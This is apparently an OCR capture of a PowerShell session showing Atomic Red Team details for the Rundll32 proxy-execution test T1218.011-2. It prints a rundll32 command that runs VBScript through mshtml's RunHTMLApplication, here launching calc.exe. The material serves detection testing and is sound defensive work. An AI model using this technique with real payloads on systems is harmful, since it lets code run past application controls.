 Select PowerShell
T1218.011-10 Rundll32 with Ordinal Value
T1218.011-11 Rundll32 with Control_RunDLL
T1218.011-12 Rundll32 with desk.cpl
PS C:\Users\art> Invoke-AtomicTest T1218.011 -TestNumbers 2 -ShowDetails
PathToAtomicsFolder = C:\AtomicRedTeam\atomics
[********BEGIN TEST*******]
Technique: Signed Binary Proxy Execution: Rundll32 T1218.011
Atomic Test Name: Rundll32 execute VBscript command
Atomic Test Number: 2
Atomic Test GUID: 638730e7-7aed-43dc-bf8c-8117f805f5bb
Description: Test execution of a command using rundll32.exe and VBscript in a similar manner to the JavaScript test.
Technique documented by Hexacorn- http://www.hexacorn.com/blog/2019/10/29/rundll32-with-a-vbscript-protocol/ Upon exe
cution calc.exe will be launched
Attack Commands:
Executor: command_prompt
ElevationRequired: False
Command:
rundll32 vbscript:"\..\mshtml,RunHTMLApplication "+String(CreateObject("WScript.Shell").Run("#{command_to_execute}"),
0)
Command (with inputs):
rundll32 vbscript:"\..\mshtml,RunHTMLApplication "+String(CreateObject("WScript.Shell").Run("calc.exe"),0)
[!!!!!!!!END TEST!!!!!!!]
PS C:\Users\art>
Type here to search
9/20/2022